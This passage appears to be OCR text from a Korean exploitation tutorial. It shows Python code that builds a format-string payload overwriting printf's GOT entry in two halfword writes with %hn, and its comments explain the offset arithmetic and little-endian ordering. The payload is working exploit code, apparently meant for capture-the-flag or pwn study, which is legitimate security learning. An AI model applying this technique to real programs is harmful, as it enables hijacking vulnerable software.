
if
 low > high:

        high = (high - low) + 
0x10000
#high = (high - low) & 0xffff
else
:

        high = high - low

low = low - 
8
#덮어쓸 주소를 뒤에 넣을경우 안빼줘도 됨.
payload = p32(printf_got)

payload += p32(printf_got+
2
)

payload += (
"%{}c"
.
format
(low)).encode()

payload += 
b"%5$hn"
payload += (
"%{}c"
.
format
(high)).encode()

payload += 
b"%6$hn"
#리틀 엔디안까지 고려해서 넣어줘야한다.
이렇게 짜볼수가 있다. 다음은 1byte단위로 쪼개는 스크립트를
짜보자.